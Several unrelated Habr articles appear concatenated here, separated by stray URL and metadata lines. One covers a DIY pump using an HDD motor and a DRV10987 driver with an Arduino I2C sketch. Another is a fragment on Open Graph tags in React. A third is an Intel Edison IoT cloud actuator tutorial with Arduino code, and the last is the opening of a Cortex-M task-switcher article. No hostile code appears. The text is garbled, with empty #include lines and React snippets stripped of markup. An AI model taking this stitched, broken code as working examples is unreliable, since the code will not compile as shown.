Но относительно недавно наткнулся на довольно любопытный драйвер от TI — [DRV10987](http://www.ti.com/lit/ds/symlink/drv10987.pdf). При своих скромных габаритах обладает довольно внушительным потенциалом:
* Рабочее напряжение от 6v до 28v
* Интегрированный понижающий преобразователь на 5v (можно запитать МК для управления)
* Постоянный рабочий ток до 2А (пиковый — 3А)
* Огромное число программно определяемых параметров (задание значений конфигурационных регистров по шине I2C) для управления работой мотора
* Автоматический перезапуск мотора после аварийной остановки / сбое (если условия возникновения сбоя прошли)
* Защита от перегрузки по току
* Защита от перенапряжения
* Детектирование остановки/блокировки ротора
* Отключение при перегреве контроллера
Вооружившись *ардуинкой* (да простят меня за это ругательное слово местные электронщики) для задания параметров, изготовленной ЛУТом платой под данный драйвер, углубился в опыты по запуску моторчиков. Что же, данный контроллер меня не разочаровал! Несмотря на примененный метод «научного тыка» при подборе параметров, удалось найти подход к любому мотору от HDD!
Помог мне в этом самописный [**онлайн-конфигуратор настроек**](http://f0319644.xsph.ru/). Пользуйтесь на здоровье!)
**Вот скетч по заливке параметров через ардуино:**
```
#include
#include
#define I2C\_DRV10983\_Q1\_ADR 0x52
#define Fault\_Reg 0x00
#define MotorSpeed\_Reg 0x01
#define DeviceIDRevisionID\_Reg 0x08
#define SpeedCtrl\_Reg 0x30
#define EEPROM\_Access\_Code\_Reg 0x31
#define EEPROM\_EeReady\_Reg 0x32
#define EEPROM\_Iindividual\_Access\_Adr\_Reg 0x33
#define EEPROM\_Individual\_Access\_Data\_Reg 0x34
#define EEPROM\_Access\_Reg 0x35
#define EECTRL\_Reg 0x60
void setup() {
Serial.begin(9600);
Wire.begin();
}
byte readByAdress(byte reg\_adr, unsigned int &result) { //I2C write 2-byte register
byte i = 0, err = 0;
byte bytes[2] = {0, 0};
Wire.beginTransmission(I2C\_DRV10983\_Q1\_ADR);
Wire.write(reg\_adr);
err = Wire.endTransmission();
if(err!=0)
return err;
Wire.requestFrom(I2C\_DRV10983\_Q1\_ADR, 2);
while(Wire.available())
{
bytes[i] = Wire.read();
i++;
}
result = ((bytes[0] << 8) | bytes[1]);
return 0;
}
byte writeByAdress(byte reg\_adr, unsigned int value) { //I2C read 2-byte register
byte bytes[2];
bytes[1] = value & 0xFF;
bytes[0] = (value >> 8) & 0xFF;
Wire.beginTransmission(I2C\_DRV10983\_Q1\_ADR);
Wire.write(reg\_adr);
Wire.write(bytes,2);
return Wire.endTransmission();
}
boolean flag = true;
void loop() {
if(flag){
unsigned int onReady = 0;
writeByAdress(EECTRL\_Reg, 0xFFFF);
writeByAdress(EEPROM\_Access\_Code\_Reg, 0x0000); //Reset EEPROM\_Access\_Code\_Reg
writeByAdress(EEPROM\_Access\_Code\_Reg, 0xC0DE); //Set EEPROM\_Access\_Code\_Reg
while(onReady == 0){ // Wait EEPROM ready
readByAdress(EEPROM\_EeReady\_Reg, onReady);
}
Serial.println("EEPROM\_Access.");
onReady = 0;
//Write values on shadow registers
//writeByAdress(EEPROM\_Access\_Reg, 0x1000); //Not use EEPROM storage. Store values in shadow registers
writeByAdress(0x90, 0x154F);
writeByAdress(0x91, 0x042C);
writeByAdress(0x92, 0x0090);
writeByAdress(0x93, 0x09EA);
writeByAdress(0x94, 0x3FAF);
writeByAdress(0x95, 0xFC33);
writeByAdress(0x96, 0x016A);
writeByAdress(EEPROM\_Access\_Reg,0x0006); //EEPROM mass access enabled && update
while(onReady == 0 ){ // Wait EEPROM ready
readByAdress(EEPROM\_EeReady\_Reg, onReady);
}
Serial.println("EEPROM\_Update.");
writeByAdress(EECTRL\_Reg, 0x0000); //Run motor
flag = false;
}
}
```
Затем уже были заказаны в поднебесной более презентабельные платки:

После регистрации (ну вот так требуют) можете бесплатно скачать файлы проекта. Или сразу же заказать платы **[здесь](https://www.pcbway.com/project/shareproject/DRV10987___DRV10983_Q1_BLDC_Motor_Driver.html)**.
#### О «пересадке сердца»
Осталось дело за малым — достать из корпуса HDD мотор, который кстати говоря, в 2.5 дисках (и в большинстве 3.5) является его неотъемлемой частью. Вкратце можно процесс описать известной фразой "**Пилите, Шура, пилите!**":

*Из фанеры изготавливается внешняя направляющая под коронку по металлу с креплением к корпусу диска. Для сохранности шлейф мотора приклеивается к его основанию, чтобы не был срезан коронкой*

*После высверливания получаем кругляшки с моторчиком. После обработки напильником получаем диаметр основания около 25мм.*
#### Подготовка реципиента к трансплантации:
Мозги и сердце будущей помпы отлично ладят друг с другом и готовы обрести новое место обитания. Так что самое время подумать о корпусе и крыльчатке.
Так как нужно получить при малом рабочем объеме высокое давление, крыльчатку спроектировал с 7 лучами:

*Печать на 3D принтере поликарбонатом*
[3D модель](https://www.dropbox.com/s/zduf1fged3udccm/%D0%9A%D1%80%D1%8B%D0%BB%D1%8C%D1%87%D0%B0%D1%82%D0%BA%D0%B0%20%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%207%20%D0%BB%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D0%B5%D0%B9%20V2.stl?dl=0)
Поликарбонат — вещь для корпуса отличная. Но печатать целый корпус им дорого. Куски толстых листов очень трудно найти да и фрезеровка не бесплатна (для меня). Зато у рекламщиков за спасибо можно выпросить обрезки от листов толщиной 4мм и 2мм. Так что корпус проектировался для последующего нарезания лазером деталей и их склейкой в единое целое без необходимости фрезеровки. Потребуется разве что высверливание отверстий под фитинги и гайки.

*Вид 3D модели*
[3D модель](https://www.dropbox.com/s/hcy0j1uma204ffu/%D0%9A%D0%BE%D1%80%D0%BF%D1%83%D1%81%20-%20%D0%B4%D0%B5%D1%82%D0%B0%D0%BB%D0%B8.step?dl=0)

*Набор деталей для склейки «топа» помпы. В местах сопряжения каналов притока и оттока срезаны грани*
#### Ход операции:
Тут хотелось бы сделать лирическое отступление и напомнить желающим повторить и не только, что дихлорэтан, которым проводилась склейка — ~~содержит мало витаминов и вдыхать нужно больше~~ довольно токсичное и летучее вещество. Работы с ним нужно проводить или на открытом воздухе или в хорошо вентилируемом помещении.

*Стек деталей «топа» на сушке после склейки — верх-приток-сепаратор-крыльчатка-ротор. Аналогично склеивается основание для мотора (или изготовить из 6мм куска поликарбоната целиком)*

*После склейки высверливаются отверстия для фитинга — 8мм латунной трубки по насечкам на детали «сепаратор»*

*Старый добрый состав БФ-4 как по мне дает надежную склейку латуни и поликарбоната*

*Тем же клеем приклеивается основание мотора в нижней части помпы. В верхней части рассверливаются (**не** насквозь!) отверстия под вклейку гаек-заклепок М3. И на фото видна прокладка из тонкого силикона*
#### Тестирование:
Вот и пришла пора проверить в работе самоделку. Для этого был наскоро собран тестовый стенд. Так как Хабр читают ~~дети~~ серьезные разработчики, у которых внешний вид и состав стенда может вызвать приступы паники, ужаса и дезориентации, хотел его спрятать под спойлер… но надеюсь, всё обойдётся, и потом не говорите, что я вас, уважаемые читатели, не предупреждал!

*Ардуинка подаёт управляющий сигнал PWM, коэффициент заполнения которого задается вручную переменным резистором, считывает значение конфигурационных регистров, а так же определяет скорость вращения как через внутренние регистры драйвера (RPMrg), так и по сигналу FG (RPMfg). Питание мотора — 12v*
*Запуск мотора без нагрузки. Регулировка оборотов и замер энергопотребления*
Мотор успешно стартует от 6% управляющего PWM сигнала. А в конце видео видно, как на высоких оборотах значения скорости во внутреннем регистре «подвисают» на интервале от 10к до 13к оборотов, хотя через выход FG частота фиксируется без изменений.
С холостым ходом всё понятно — получили 13к оборотов при напряжении 12v и потреблении 0.16A. Но собиралась водяная помпа, а я тут воздух гоняю. Так что следующий этап — сопровождение домочадцев на улицу, дабы не мешались, и оккупация ванной комнаты!

*Делать замеры и снимать видео у меня, увы, не получилось. Так что обойдемся фото общего плана. К измерительному оборудованию добавились секундомер и банка на 3л*

*По итогам замеров получилась вот такая таблица*

*График расхода*
Как итог — данная поделка целиком удовлетворяет моим требованиям. А в случае поломки, благодаря разборной конструкции и наличию в любых ремонтных мастерских / сервисных центрах ящиков с дохлыми 2.5HDD — починить не составит труда. И путь к дальнейшему построению СВО открыт! Так что продолжение следует!
|
https://habr.com/ru/post/460070/
| null |
ru
| null |
# Don't forget about Open Graph
[Open Graph](http://ogp.me) protocol is a web standard originally developed by Facebook that turns any webpage into a graph object with title, description, image and so on. Even though there is no direct correlation between OG meta tags and improved SEO rankings, it still drives more traffic to your webpage by making it more “attractive” in social networks (Facebook, Twitter, Linkedin, etc).
An example of a link shared in Twitter that has «og:image» and «og:title».

### Adding OG (and not only) meta tags into your React app
Without further due let’s jump into newly created React app with `create-react-app` and OG meta tags to `/public/index.html`. It should look like something like this:
```
Awesome App
This app works best with JavaScript enabled.
```
### Dynamic tags
Now, what if I need to generate tags dynamically for every page? That’s easy!
We’ll use [React Helmet](https://github.com/nfl/react-helmet). So let’s create a separate component for document head management, which will dynamically set title, description, image for the page.
```
import React from 'react';
import Helmet from 'react-helmet';
function SEO({ pageProps }) {
return (
{pageProps.title}
)
}
export default SEO;
```
Wherever we want to set our meta tags, we’ll just mount SEO component to necessary arguments just like
|
https://habr.com/ru/post/471604/
| null |
en
| null |
# Intel Edison. Работа с облаком Intel IoT Analytics: управление устройством
Продолжение работы с облаком [Intel IoT Analytics](https://dashboard.us.enableiot.com), будет посвящена обратной связи с устройством, отправка команд для управления устройством. Первая часть [Intel Edison. Работа с облаком Intel IoT Analytics: регистрация и отправка данных](http://geektimes.ru/post/255578/). Реализуем операции включения/выключения светодиода и реле. Для демонстрации, возьмем стенд из предыдущего поста.
Для отправки команд устройству используется специальный тип компонента — **Actuation**. В предыдущем посте рассматривался тип компонента “sensor”, который позволяет отправлять данные с устройства. **Actuation** передает данные по протоколу MQTT и WebSocket. Этот тип компонента вызывает команду “command String” и для нее параметры имя/значение.
**Регистрация Actuation в облаке Intel IoT Analytics**
Рассмотрим **Actuation** заданный по умолчанию, который подойдет без изменений для светодиода. Откроем раздел **Account**, раздел **Catalog**, компонент **Powerswitch.v1.0**

Окно свойств компонента Powerswitch.v1.0

Тип компонента **Actuator**. Т.к. светодиод может быть только в двух состояниях, то тип данных **Boolean**. **LED.v1.0** — команда для светодиода. Ключ/значение, название — **LED**, принимаемое значение **0 или 1**.
Реле является однотипным компонентом со светодиодом, поэтому так же создадим **Actuator** для реле.

Типы компонентов созданы.
**Настройка iotkit agent на Intel Edison**
Теперь требуется зайти по SSH на Intel Edison. В предыдущем посте была выполнена настройка Wi-Fi, поэтому можно подключиться к устройству по ЛВС.
Поддержка компонента **Actuation** заявлена только с версии агента 1.5.2 и выше. Рекомендуется обновить агента до последней актуальной версии.
Узнать версию агента:
# iotkit-admin -V
Команда обновления агента:
# npm update iotkit-agent
В последней версии агента появилась возможность работать по WebSocket. Для работы по WebSocket требуется настроить агента командой:
# iotkit-admin protocol rest+ws
Перевести обратно в режим работы по MQTT:
`# iotkit-admin protocol mqtt`

**Выполним регистрацию Actuator для светодиода и реле на Intel Edison.**
Регистрация датчиков выполняется командой **# iotkit-admin register [имя\_датчика] [тип\_датчика]**. Выполним команды:
# iotkit-admin register led1 powerswitch.v1.0
# iotkit-admin register relay1 relay.v1.0
**Подготовка скетча для Arduino**
Компоненты зарегистрированы. Теперь подготовим скетч для Arduino, в качество основы возьмём пример [IoTKitActuationExample](https://github.com/enableiot/iotkit-samples/tree/master/arduino/IoTkit/examples/IoTKitActuationExample)
**Рассмотрим код:**
Функция **void setup()**, ничем не отличается от предыдущего примера.
В функцию **void loop()**, вносится функция для периодической проверки полученных сообщений, где json — указатель на сообщение в формате JSON.
```
void loop() {
iotkit.receive(callback);
delay(5000);
}
```
Функция **void callback(char\* json)**
```
void callback(char* json) {
Serial.println(json);
aJsonObject* parsed = aJson.parse(json);
if (&parsed == NULL) {
// invalid or empty JSON
Serial.println("recieved invalid JSON");
return;
}
```
Если присутствуют поступившие данных, то далее следуем их разбор.
```
aJsonObject* component = aJson.getObjectItem(parsed, "component");
aJsonObject* command = aJson.getObjectItem(parsed, "command");
aJsonObject* argv = aJson.getObjectItem(parsed, "argv");
aJsonObject* argvArray = argv->child;
aJsonObject* name = argvArray->child; // name : on
aJsonObject* value = name->next; // value: 1/0
```
Проверка поступивших команд LED.v1.0, и значения “0” или “1”
```
if ((component != NULL)) {
if (strcmp(component->valuestring, "power") == 0) {
if ((command != NULL)) {
if (strcmp(command->valuestring, "LED.v1.0") == 0 && strcmp(value->valuestring, "0") == 0) {
Serial.println("Light Off!");
pinMode(13, OUTPUT);
digitalWrite(13, false);
}
if (strcmp(command->valuestring, "LED.v1.0") == 0 && strcmp(value->valuestring, "1") == 0) {
Serial.println("Light on!");
pinMode(13, OUTPUT);
digitalWrite(13, true);
}
}
}
}
```
**Итоговый скетч с датчиками и управлением:**
```
//LCD
#include
#include
#include
#define LCD\_I2C\_ADDR 0x20 // Define I2C Address where the PCF8574T is
#define BACKLIGHT 7
#define LCD\_EN 4
#define LCD\_RW 5
#define LCD\_RS 6
#define LCD\_D4 0
#define LCD\_D5 1
#define LCD\_D6 2
#define LCD\_D7 3
LiquidCrystal\_I2C lcd(LCD\_I2C\_ADDR,LCD\_EN,LCD\_RW,LCD\_RS,LCD\_D4,LCD\_D5,LCD\_D6,LCD\_D7);
//BMP085 Barometric Pressure & Temp Sensor
#include
#include
Adafruit\_BMP085 bmp;
//for Intel Cloud
#include // include IoTkit.h to use the Intel IoT Kit
#include // must be included to use IoTkit
// create an object of the IoTkit class
IoTkit iotkit;
float temperature1;
int pressure1;
int moisturevalue1;
bool led1,relay1;
void setup() {
iotkit.begin();
Serial.begin(9600);
bmp.begin();
//init LCD
lcd.begin (20,4);
lcd.setBacklightPin(BACKLIGHT,NEGATIVE); // init the backlight
lcd.setBacklight(HIGH); // Backlight on
lcd.home (); // go home
lcd.setCursor ( 0, 0 );
lcd.print("Edison. Habrahabr");
//Current state Actiator
//LED от DFRobot работает инверсно
pinMode(8, OUTPUT);
digitalWrite(8, !false);
pinMode(9, OUTPUT);
digitalWrite(9, false);
//Send state Actiator
iotkit.send("led1", 0);
iotkit.send("relay1", 0);
}
void loop() {
lcd.setCursor ( 0, 1 );
lcd.print("Tempera. = ");
lcd.print(bmp.readTemperature());
lcd.print(" \*C");
//
lcd.setCursor ( 0, 2 );
lcd.print("Pressure = ");
lcd.print(bmp.readPressure());
lcd.print(" Pa");
//
lcd.setCursor ( 0, 3 );
lcd.print("Moisture Value = ");
lcd.print(analogRead(0));
//read
temperature1=bmp.readTemperature();
pressure1=bmp.readPressure();
moisturevalue1=analogRead(0);
//Console and Send to Intel Cloud
Serial.println("Sensors");
Serial.print("temperature1=");
Serial.println(temperature1);
iotkit.send("temperature1", temperature1);
delay(2000);
Serial.print("pressure1=");
Serial.println(pressure1);
iotkit.send("pressure1", pressure1);
delay(2000);
Serial.print("moisturevalue1=");
Serial.println(moisturevalue1);
moisturevalue1=20;
iotkit.send("moisturevalue1", moisturevalue1);
//Get command for Actiator
iotkit.receive(callback);
//
delay(1000); // wait for a second
}
void callback(char\* json) {
Serial.println(json);
aJsonObject\* parsed = aJson.parse(json);
if (&parsed == NULL) {
// invalid or empty JSON
Serial.println("recieved invalid JSON");
return;
}
aJsonObject\* component = aJson.getObjectItem(parsed, "component");
aJsonObject\* command = aJson.getObjectItem(parsed, "command");
aJsonObject\* argv = aJson.getObjectItem(parsed, "argv");
aJsonObject\* argvArray = argv->child;
aJsonObject\* name = argvArray->child; // name : on
aJsonObject\* value = name->next; // value: 1/0
//LED
if ((component != NULL)) {
if (strcmp(component->valuestring, "led1") == 0) {
if ((command != NULL)) {
if (strcmp(command->valuestring, "LED.v1.0") == 0 && strcmp(value->valuestring, "0") == 0) {
Serial.println("Light Off!");
digitalWrite(8, !false);
//Send state Actiator
iotkit.send("led1", 0);
}
if (strcmp(command->valuestring, "LED.v1.0") == 0 && strcmp(value->valuestring, "1") == 0) {
Serial.println("Light on!");
digitalWrite(8, !true);
//Send state Actiator
iotkit.send("led1", 0);
}
}
}
}
//RELAY
if ((component != NULL)) {
if (strcmp(component->valuestring, "relay1") == 0) {
if ((command != NULL)) {
if (strcmp(command->valuestring, "RELAY.v1.0") == 0 && strcmp(value->valuestring, "0") == 0) {
Serial.println("Relay Off!");
digitalWrite(9, false);
//Send state Actiator
iotkit.send("relay1", 0);
}
if (strcmp(command->valuestring, "RELAY.v1.0") == 0 && strcmp(value->valuestring, "1") == 0) {
Serial.println("Relay on!");
digitalWrite(9, true);
//Send state Actiator
iotkit.send("relay1", 0);
}
}
}
}
}
```
**Отправка команды для управления**
Отправить команды на управления из облака Intel IoT Analytics. Откроем раздел [Control](https://dashboard.us.enableiot.com/ui/dashboard#/control). Выберем устройство и компонент.

Добавим действия на включение и выключение светодиода. После заполнения полей нажимаем на кнопку **Add action.**

Так же делаем и для реле. В результате, в таблице появится четыре записи. Для включения светодиода выбираем последнюю строку и кликаем по ссылке **Send**.

Через пару секунд светодиод загорится.

**Подведем краткий итог**
Управление устройством не сложнее чем получение данных от датчиков. От разработчика требуется разобрать поступивший запрос в формате JSON и применить соответствующую логику.
**Ссылки**
1. [Скетч листинга кода IoTkit](http://devdotnet.org/files/Arduino_code_habr_3.zip)
2. [github.com — enableiotcom](https://github.com/enableiot)
3. [Edison Getting Started Guide — Windows](http://www.codeproject.com/Articles/830675/Edison-Getting-Started-Guide-Windows)
4. [Flashing Intel Edison (wired) — Windows](http://www.intel.com/support/edison/sb/CS-035286.htm)
5. [Cloud Intel IoT Analytics](https://dashboard.us.enableiot.com)
6. [Intel Internet of Things (IoT) Developer Kit IoT Cloud-Based Analytics User Guide November 2014](http://download.intel.com/support/motherboards/desktop/sb/inteliotplatformsgettingstartedintelcloudanalytics.pdf)
|
https://habr.com/ru/post/384631/
| null |
ru
| null |
# Эксперименты с небольшой многозадачностью в микроконтроллере
В одной из предыдущих заметок автор [пытался](http://habr.com/ru/post/454874/) рассуждать о том, что при программировании микроконтроллера простой переключатель задач будет полезен в ситуациях, когда использование операционной системы реального времени — это слишком много, а всеобъемлющая петля (super loop) для всех требуемых действий — это слишком мало (Сказал, прямо как граф де Ла Фер). Точнее говоря, не слишком мало, а слишком запутано.
В последующей заметке [планировалось](http://habr.com/ru/post/456242/) упорядочить доступ к общим для нескольких задач ресурсам с помощью очередей на основе кольцевых буферов (FIFO) и специально отведенной для этого отдельной задачи. Разбросав по разным задачам те действия, которые не связаны друг с другом, мы вправе ожидать более обозримый код. А если при этом мы получим некоторое удобство и простоту, то почему бы и не попробовать?
Очевидно, что микроконтроллер не предназначен для решения любой мыслимой задачи пользователя. Тогда, возможно, такого переключателя задач окажется вполне достаточно во многих ситуациях. Короче, небольшой эксперимент вряд ли повредит. Поэтому, чтобы не быть голословным, ваш покорный слуга решил кое-что написать и подвергнуть тестированию свои каракули.
В микроконтроллерах, надо сказать, требование считаться со временем как с чем-то важным и жестко заданным встречается чаще, чем в компьютерах общего назначения. Выход за рамки в первом случае приравнивается к неработоспособности, а во втором случае ведет, всего лишь, к увеличению времени ожидания, что вполне допускается, если нервы в порядке. Есть даже два термина «soft real time» и «hard real time».
Напомню, речь шла о контроллерах с ядром Cortex-M3,4,7. На сегодня — очень распространенное семейство. В примерах, представленных ниже, использовался микроконтроллер STM32F303, входящий в состав платы STM32F3DISCOVERY.
Переключатель представляет из себя один ассемблерный файл.
Автора не пугает ассемблер, а, наоборот, вселяет надежду, что будет достигнута максимальная скорость работы.
Первоначально планировалась самая простая логика работы переключателя, которая представлена на рисунке 1 для восьми задач.
В этой схеме задачи поочередно получают свою порцию времени и могут лишь отдать остаток своего тика и, если потребуется, следом пропустить несколько своих тиков. Эта логика показала себя хорошо, поскольку размер кванта можно сделать небольшим. А именно это и требуется для того, чтобы не пытаться срочно поднимать задачу, для которой только что случилось прерывание, а также повышать, а потом понижать ее приоритет. Тот пакет, который только что получен спокойно подождет 200-300 микросекунд, пока его задача не получит свой тик. А если у нас Cortex-M7, работающий на частоте 216 МГц, то 20 микросекунд для одного тика — это вполне разумно, поскольку на переключение уйдет меньше половины микросекунды. И любая задача из примера выше никогда не опоздает больше, чем на 140 микросекунд.
